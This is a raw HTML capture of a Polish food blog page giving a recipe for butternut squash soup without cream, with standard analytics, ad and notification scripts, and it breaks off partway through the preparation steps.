

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atopestka.pl/zupa-z-dyni-pizmowej/
body_size: 15210
content:
<!DOCTYPE html><html lang="pl-PL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><script data-cfasync="false" id="ao_optimized_gfonts_config">WebFontConfig={google:{families:["Parisienne:regular","Lato:regular,italic,700","Open Sans:regular,italic,700&subset=latin","Parisienne","Open Sans","Poppins"] },classes:false, events:false, timeout:1500};</script><link rel="profile" href="http://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublicFunctions = {"_ajax_nonce":"557309d81d","_rest_nonce":"20f8c1b163","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/atopestka.pl\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"atopestka.pl","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}</script> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublic = {"_ajax_nonce":"557309d81d","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":"1","blog_home":"https:\/\/atopestka.pl\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1605547954,"emailEncoderPassKey":"8313c07ea81f2798a2327bbbd8c6d8e4","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}</script> <link media="all" href="https://atopestka.pl/wp-content/cache/autoptimize/css/autoptimize_11be9a6031da8c78564095cfe959d914.css" rel="stylesheet"><title>Zupa z dyni piżmowej - bez dodatku śmietany - A to pestka!</title><meta name="description" content="Pyszna fit zupa z dyni piżmowej nie tylko doda wigoru, ale i rozgrzeje w chłodne dni oraz dostarczy wielu witamin i składników odżywczych." /><link rel="canonical" href="https://atopestka.pl/zupa-z-dyni-pizmowej/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Zupa z dyni piżmowej - bez dodatku śmietany - A to pestka!" /><meta property="og:description" content="Pyszna fit zupa z dyni piżmowej nie tylko doda wigoru, ale i rozgrzeje w chłodne dni oraz dostarczy wielu witamin i składników odżywczych." /><meta property="og:url" content="https://atopestka.pl/zupa-z-dyni-pizmowej/" /><meta property="og:site_name" content="A to pestka!" /><meta property="article:publisher" content="https://facebook.com/atopestka/" /><meta property="article:published_time" content="2018-06-29T08:58:24+00:00" /><meta property="article:modified_time" content="2025-12-03T13:33:38+00:00" /><meta property="og:image" content="https://atopestka.pl/wp-content/uploads/2018/06/Zupa-z-dyni-7.jpg" /><meta property="og:image:width" content="1080" /><meta property="og:image:height" content="675" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="atopestka" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Napisane przez" /><meta name="twitter:data1" content="atopestka" /><meta name="twitter:label2" content="Szacowany czas czytania" /><meta name="twitter:data2" content="1 minuta" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://atopestka.pl/zupa-z-dyni-pizmowej/#article","isPartOf":{"@id":"https://atopestka.pl/zupa-z-dyni-pizmowej/"},"author":{"name":"atopestka","@id":"https://atopestka.pl/#/schema/person/abd625e82628181e7787443cc2ba3942"},"headline":"Zupa z dyni piżmowej &#8211; bez dodatku śmietany","datePublished":"2018-06-29T08:58:24+00:00","dateModified":"2025-12-03T13:33:38+00:00","mainEntityOfPage":{"@id":"https://atopestka.pl/zupa-z-dyni-pizmowej/"},"wordCount":163,"commentCount":1,"publisher":{"@id":"https://atopestka.pl/#organization"},"image":{"@id":"https://atopestka.pl/zupa-z-dyni-pizmowej/#primaryimage"},"thumbnailUrl":"https://atopestka.pl/wp-content/uploads/2018/06/Zupa-z-dyni-7.jpg","articleSection":["Przepisy","Zupy"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://atopestka.pl/zupa-z-dyni-pizmowej/#respond"]}]},{"@type":"WebPage","@id":"https://atopestka.pl/zupa-z-dyni-pizmowej/","url":"https://atopestka.pl/zupa-z-dyni-pizmowej/","name":"Zupa z dyni piżmowej - bez dodatku śmietany - A to pestka!","isPartOf":{"@id":"https://atopestka.pl/#website"},"primaryImageOfPage":{"@id":"https://atopestka.pl/zupa-z-dyni-pizmowej/#primaryimage"},"image":{"@id":"https://atopestka.pl/zupa-z-dyni-pizmowej/#primaryimage"},"thumbnailUrl":"https://atopestka.pl/wp-content/uploads/2018/06/Zupa-z-dyni-7.jpg","datePublished":"2018-06-29T08:58:24+00:00","dateModified":"2025-12-03T13:33:38+00:00","description":"Pyszna fit zupa z dyni piżmowej nie tylko doda wigoru, ale i rozgrzeje w chłodne dni oraz dostarczy wielu witamin i składników odżywczych.","breadcrumb":{"@id":"https://atopestka.pl/zupa-z-dyni-pizmowej/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://atopestka.pl/zupa-z-dyni-pizmowej/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://atopestka.pl/zupa-z-dyni-pizmowej/#primaryimage","url":"https://atopestka.pl/wp-content/uploads/2018/06/Zupa-z-dyni-7.jpg","contentUrl":"https://atopestka.pl/wp-content/uploads/2018/06/Zupa-z-dyni-7.jpg","width":1080,"height":675,"caption":"Zupa z dyni"},{"@type":"BreadcrumbList","@id":"https://atopestka.pl/zupa-z-dyni-pizmowej/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://atopestka.pl/"},{"@type":"ListItem","position":2,"name":"Zupa z dyni piżmowej &#8211; bez dodatku śmietany"}]},{"@type":"WebSite","@id":"https://atopestka.pl/#website","url":"https://atopestka.pl/","name":"A to pestka!","description":"Prosto, zdrowo, smacznie!","publisher":{"@id":"https://atopestka.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://atopestka.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://atopestka.pl/#organization","name":"A to pestka!","url":"https://atopestka.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://atopestka.pl/#/schema/logo/image/","url":"https://atopestka.pl/wp-content/uploads/2018/06/cropped-LOGO.-przezr.png","contentUrl":"https://atopestka.pl/wp-content/uploads/2018/06/cropped-LOGO.-przezr.png","width":400,"height":110,"caption":"A to pestka!"},"image":{"@id":"https://atopestka.pl/#/schema/logo/image/"},"sameAs":["https://facebook.com/atopestka/"]},{"@type":"Person","@id":"https://atopestka.pl/#/schema/person/abd625e82628181e7787443cc2ba3942","name":"atopestka","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://atopestka.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/034c79297750403b616c2ca37f39c4a7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/034c79297750403b616c2ca37f39c4a7?s=96&d=mm&r=g","caption":"atopestka"},"url":"https://atopestka.pl/author/luine-admin/"}]}</script> <link rel='dns-prefetch' href='//secure.rating-widget.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://ajax.googleapis.com' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="A to pestka! &raquo; Kanał z wpisami" href="https://atopestka.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="A to pestka! &raquo; Kanał z komentarzami" href="https://atopestka.pl/comments/feed/" /> <script type="text/javascript" id="wpp-js" src="https://atopestka.pl/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://atopestka.pl/wp-json/wordpress-popular-posts" data-post-id="31" data-token="20f8c1b163" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="A to pestka! &raquo; Zupa z dyni piżmowej &#8211; bez dodatku śmietany Kanał z komentarzami" href="https://atopestka.pl/zupa-z-dyni-pizmowej/feed/" /> <!--noptimize--><script id="atope-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='rw_toprated-css' href='https://secure.rating-widget.com/css/wordpress/toprated.css?ck=Y2026M01D19&#038;ver=3.2.3' type='text/css' media='all' /><link rel='stylesheet' id='rw_recommendations-css' href='https://secure.rating-widget.com/css/widget/recommendations.css?ck=Y2026M01D19&#038;ver=3.2.3' type='text/css' media='all' /> <script type="text/javascript" src="https://atopestka.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" id="advanced-ads-advanced-js-js-extra">var advads_options = {"blog_id":"1","privacy":{"enabled":true,"consent-method":"custom","custom-cookie-name":"catAccCookies","custom-cookie-value":"1","show-non-personalized-adsense":"1","state":"unknown"}};</script> <link rel="https://api.w.org/" href="https://atopestka.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://atopestka.pl/wp-json/wp/v2/posts/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atopestka.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://atopestka.pl/?p=31' /><link rel="alternate" type="application/json+oembed" href="https://atopestka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatopestka.pl%2Fzupa-z-dyni-pizmowej%2F" /><link rel="alternate" type="text/xml+oembed" href="https://atopestka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatopestka.pl%2Fzupa-z-dyni-pizmowej%2F&#038;format=xml" />  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-51105753-4', 'auto');
			ga('send', 'pageview');</script> <link rel="pingback" href="https://atopestka.pl/xmlrpc.php"><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://atopestka.pl");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '15cd76a0-2335-4ac6-80f4-ccdbda11cc8d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Dziękuję za subskrypcję!";
oneSignal_options['path'] = "https://atopestka.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.1cc5c601-0ab1-487a-96d1-0b685be1e018";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Kliknij, żeby otrzymywać powiadomienia o nowych przepisach";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Notyfikacje: nowe przepisy";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Otrzymuj powiadomienia o nowych wpisach";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notyfikacje: nowe przepisy";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Otrzymuj powiadomienia o nowych wpisach";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "W każdej chwili możesz zrezygnować";
oneSignal_options['promptOptions']['acceptButtonText'] = "KONTYNUUJ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ANULUJ";
oneSignal_options['promptOptions']['siteName'] = "https://atopestka.pl/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "AKCEPTUJ";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>    <script>(adsbygoogle=window.adsbygoogle||[]).requestNonPersonalizedAds=1;( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {
					var state = ( advads.privacy ) ? advads.privacy.get_state() : "";
					var use_npa = ( state === "unknown" ) ? 1 : 0;
					(adsbygoogle=window.adsbygoogle||[]).requestNonPersonalizedAds=use_npa;
				} )</script> <script>(function () {
			var scriptDone = false;
			document.addEventListener('advanced_ads_privacy', function (event) {
				if (
					(event.detail.state !== 'accepted' && event.detail.state !== 'not_needed' && !advads.privacy.is_adsense_npa_enabled())
					|| scriptDone
				) {
					return;
				}
				// google adsense script can only be added once.
				scriptDone = true;

				var script = document.createElement('script'),
					first = document.getElementsByTagName('script')[0];

				script.async = true;
				script.crossOrigin = 'anonymous';
				script.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7227126478721689';
				(adsbygoogle = window.adsbygoogle || []).push({
					google_ad_client: "ca-pub-7227126478721689",
					enable_page_level_ads: true,
					overlays: {bottom: true}
				});
				first.parentNode.insertBefore(script, first);
			});
		})();</script> <link rel="icon" href="https://atopestka.pl/wp-content/uploads/2018/06/cropped-Logo3-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://atopestka.pl/wp-content/uploads/2018/06/cropped-Logo3-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://atopestka.pl/wp-content/uploads/2018/06/cropped-Logo3-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://atopestka.pl/wp-content/uploads/2018/06/cropped-Logo3-1-270x270.jpg" /><script data-cfasync="false" id="ao_optimized_gfonts_webfontloader">(function() {var wf = document.createElement('script');wf.src='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf, s);})();</script></head><body class="post-template-default single single-post postid-31 single-format-standard wp-custom-logo aa-prefix-atope-"> <a class="skip-link screen-reader-text" href="#site-content">Skip to content</a><div id="page" class="hfeed site  avant-slider-default avant-site-full-width"><div class="site-top-border"></div><header id="masthead" class="site-header site-header-layout-one "><div class="site-header-top"><div class="site-container"><div class="search-block"><form role="search" method="get" class="search-form" action="https://atopestka.pl/"> <label> <input type="search" class="search-field" placeholder="Search &amp; hit enter..." value="" name="s" /> </label> <input type="submit" class="search-submit" value="&nbsp;" /> <input
 class="apbct_special_field apbct_email_id__search_form"
 name="apbct__email_id__search_form"
 aria-label="apbct__label_id__search_form"
 type="text" size="30" maxlength="200" autocomplete="off"
 value=""
 /><input
 id="apbct_submit_id__search_form" 
 class="apbct_special_field apbct__email_id__search_form"
 name="apbct__label_id__search_form"
 aria-label="apbct_submit_name__search_form"
 type="submit"
 size="30"
 maxlength="200"
 value="43046"
 /></form></div><div class="site-header-top-left"><nav id="site-navigation" class="main-navigation avant-nav-style-plain" role="navigation"> <button class="header-menu-button"><i class="fas fa-bars"></i><span>menu</span></button><div id="main-menu" class="main-menu-container"><div class="main-menu-inner"> <button class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></button><div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://atopestka.pl/category/sniadania/">Śniadania</a></li><li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="https://atopestka.pl/category/obiady/">Obiady</a><ul class="sub-menu"><li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="https://atopestka.pl/category/obiady/makarony/">Makarony</a></li><li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://atopestka.pl/category/obiady/miesa/">Mięsa</a></li><li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-888"><a href="https://atopestka.pl/category/obiady/ryby/">Ryby</a></li><li id="menu-item-899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-899"><a href="https://atopestka.pl/category/obiady/wegetarianskie/">Wegetariańskie</a></li></ul></li><li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-48"><a href="https://atopestka.pl/category/zupy/">Zupy</a></li><li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1359"><a href="https://atopestka.pl/category/pieczywo-2/">Pieczywo</a><ul class="sub-menu"><li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1360"><a href="https://atopestka.pl/category/pieczywo-2/chleby/">Chleby</a></li></ul></li><li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://atopestka.pl/category/przekaski/">Przekąski</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://atopestka.pl/category/cos-na-slodko/">Na słodko</a></li><li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-441"><a rel="privacy-policy" href="https://atopestka.pl/polityka-prywatnosci/">Polityka Prywatności</a></li></ul></div></div></div></nav></div><div class="site-header-top-right"> <a href="mailto:&#107;&#111;%6e&#116;&#097;k%74&#064;a&#116;o&#112;%65s&#116;&#107;&#097;%2e%70l" title="Wyślij mi maila" class="social-icon social-email"><i class="far fa-envelope"></i></a><a href="https://facebook.com/atopestka/" target="_blank" title="Znajdź mnie na Facebooku" class="social-icon social-facebook"><i class="fab fa-facebook"></i></a><a href="https://www.pinterest.com/atopestka/" target="_blank" title="Znajdź mnie na Pintereście" class="social-icon social-pinterest"><i class="fab fa-pinterest"></i></a><a href="https://www.instagram.com/atopestka/" target="_blank" title="Obserwuj mnie na Instagramie" class="social-icon social-github"><i class="fab fa-github"></i></a> <button class="menu-search"> <i class="fas fa-search search-btn"></i> </button></div><div class="clearboth"></div></div></div><div class="site-container"><div class="site-branding"> <a href="https://atopestka.pl/" class="custom-logo-link" rel="home"><img width="400" height="110" src="https://atopestka.pl/wp-content/uploads/2018/06/cropped-LOGO.-przezr.png" class="custom-logo" alt="A to pestka!" decoding="async" srcset="https://atopestka.pl/wp-content/uploads/2018/06/cropped-LOGO.-przezr.png 400w, https://atopestka.pl/wp-content/uploads/2018/06/cropped-LOGO.-przezr-300x83.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a></div></div></header><div class="site-container content-container content-has-sidebar    avant-content-nobgborder   widget-title-style-underline-solid"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-31" class="post-31 post type-post status-publish format-standard has-post-thumbnail hentry category-przepisy category-zupy"><header class="entry-header"><h3 class="entry-title">Zupa z dyni piżmowej &#8211; bez dodatku śmietany</h3></header><div class="entry-meta"> <span class="posted-on">Opublikowano <a href="https://atopestka.pl/zupa-z-dyni-pizmowej/" rel="bookmark"><time class="entry-date published" datetime="2018-06-29T08:58:24+00:00">29 czerwca, 2018</time><time class="updated" datetime="2025-12-03T13:33:38+00:00">3 grudnia, 2025</time></a></span><span class="byline"> przez <span class="author vcard"><a class="url fn n" href="https://atopestka.pl/author/luine-admin/">atopestka</a></span></span></div><div class="entry-content-img"> <img width="1080" height="675" src="https://atopestka.pl/wp-content/uploads/2018/06/Zupa-z-dyni-7.jpg" class="attachment-full size-full wp-post-image" alt="Zupa z dyni" decoding="async" fetchpriority="high" srcset="https://atopestka.pl/wp-content/uploads/2018/06/Zupa-z-dyni-7.jpg 1080w, https://atopestka.pl/wp-content/uploads/2018/06/Zupa-z-dyni-7-300x188.jpg 300w, https://atopestka.pl/wp-content/uploads/2018/06/Zupa-z-dyni-7-1024x640.jpg 1024w, https://atopestka.pl/wp-content/uploads/2018/06/Zupa-z-dyni-7-768x480.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></div><div class="entry-content"><table class="rw-rating-table rw-ltr rw-left rw-no-labels"><tr><td><nobr>&nbsp;</nobr></td><td><div class="rw-left"><div class="rw-ui-container rw-class-blog-post rw-urid-320" data-img="https://atopestka.pl/wp-content/uploads/2018/06/Zupa-z-dyni-7.jpg"></div></div></td></tr></table><h4>Zupa z dyni piżmowej to idealne danie nie tylko na chłodną porę.</h4><p>Taka pyszna fit zupa z dyni nie tylko doda wigoru, ale i rozgrzeje oraz dostarczy wielu witamin i składników odżywczych. Do tego jest przy tym mało kaloryczna &#8211; nie trzeba dodawać zbędnej śmietany, żeby smakowała dobrze. Polecam ją szczególnie tym, którzy chcą zjeść coś zdrowego, a przy tym bardzo sycącego.</p><p>A, no i ważna sprawa! Zupa smakuje wyśmienicie z dodatkiem prażonych pestek z dyni, także nie wyrzucajcie pestek jak już je wydrenujecie, a wstawcie je do piekarnika na kilka minut. Wtedy zupa będzie nie tylko smaczna a chrupiąca. 🙂 A na drugie danie definitywnie polecam <a href="https://atopestka.pl/kurczak-w-prazonej-cebulce/">Kurczak zapiekany w prażonej cebulce</a> chyba że cukinia Wam nie straszna i zjedlibyście<a href="https://atopestka.pl/spaghetti-z-cukinii-a-la-bolognese/"> Spaghetti z cukinii &#8211; typu à la bolognese?</a></p><p>Podzielcie się wrażeniami w komentarzu. 🙂</p><p><div class="cooked-recipe-info cooked-clearfix"><section class="cooked-left"><span class="cooked-difficulty-level"><strong class="cooked-meta-title">Trudność</strong><span class="cooked-difficulty-level-1">Początkujący</span></span><span class="cooked-prep-time cooked-time"><span class="cooked-time-icon"><i class="cooked-icon cooked-icon-clock"></i></span><strong class="cooked-meta-title">Czas przygotowania</strong>15 min.</span><span class="cooked-cook-time cooked-time"><span class="cooked-time-icon"><i class="cooked-icon cooked-icon-clock"></i></span><strong class="cooked-meta-title">Czas gotowania</strong>15 min.</span><span class="cooked-total-time cooked-time"><span class="cooked-time-icon"><i class="cooked-icon cooked-icon-clock"></i></span><strong class="cooked-meta-title">Całkowity czas</strong>30 min.</span></section><section class="cooked-right"><span class="cooked-print"><a aria-label="Drukuj" target="_blank" rel="nofollow" href="https://atopestka.pl/przepisy/zupa-z-dyni-pizmowej/?print=1" class="cooked-print-icon"><i class="cooked-icon cooked-icon-print"></i></a></span><span aria-label="Fullscreen" role="button" class="cooked-fsm-button" data-recipe-id="88"><i class="cooked-icon cooked-icon-fullscreen"></i></span></section></div></p><p><span class="cooked-timer"><a aria-label="USTAW TIMER" data-timer-id="e27606712464f05a9775f5580c1bc5bb_1" data-seconds="1500" data-desc="USTAW TIMER"><i class="cooked-icon cooked-icon-clock"></i> USTAW TIMER</a></span></p><p><div class="cooked-recipe-ingredients"><div class="cooked-single-ingredient cooked-heading">SKŁADNIKI (ILOŚĆ NA 3-4 PORCJE)</div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="0.5">&#189;</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">średniej wielkości dyni (ja użyłam dyni piżmowej)</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="1">1</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">cebula</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="3">3</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">ząbki czosnku </span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="3">3</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">szklanki bulionu warzywnego bądź drobiowego (najlepiej domowej roboty), jeśli nie macie czasu to ½ kostki zakupionej w sklepie</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-amount" data-decimal="1">1</span> <span class="cooked-ing-measurement"></span> <span class="cooked-ing-name">Imbir obrany i przetarty na tarce</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-name">curry, kminek, chili pieprz cayenne (dla tych co chcą ostrzejszą wersję)</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-name">natka pietruszki do ozdoby</span></div><div itemprop="recipeIngredient" class="cooked-single-ingredient cooked-ingredient"><span class="cooked-ingredient-checkbox">&nbsp;</span><span class="cooked-ing-name">sól, pieprz</span></div></div></p><p><div class="cooked-recipe-directions"><div class="cooked-single-direction cooked-heading">INSTRUKCJA PRZYGOTOWANIA</div><div id="cooked-single-direction-step-1" class="cooked-single-direction cooked-direction cooked-direction-has-number" data-step="Step 1"><span class="cooked-direction-number">1</span><div class="cooked-dir-content"><p>Dynię pokrój na mniejsze kawałki, usuń pestki i wraz z posiekaną cebulą i czosnkiem wstaw na 20 min do piekarnika nagrzanego do 180*. Nie usuwaj skórki z dyni.</p></div></div><div id="cooked-single-direction-step-2" class="cooked-single-direction cooked-direction cooked-direction-has-number" 